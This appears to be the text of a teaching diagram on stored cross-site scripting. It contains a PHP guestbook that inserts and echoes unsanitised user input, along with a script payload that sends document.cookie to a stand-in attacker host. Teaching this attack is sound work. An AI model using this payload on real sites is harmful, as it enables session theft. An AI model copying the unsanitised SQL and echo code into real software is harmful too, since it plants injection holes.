 Attacker
Attacker's Browser
Attacker's Server
Form GuestBook
$message = trim( $_POST[ 'mtxMessage' ] );
$query  = "INSERT INTO guestbook (comment) VALUES ('$message');";
Database
Message: <script>window.location='http://atacker
/?cookie='+document.cookie</script>
Server Response
echo "message:" . $message;
Victim's Browser
Website Response To Victim
<html> <body>
Message :
<script>window.location='http://atacker
/?cookie='+document.cookie</script>
</body></html>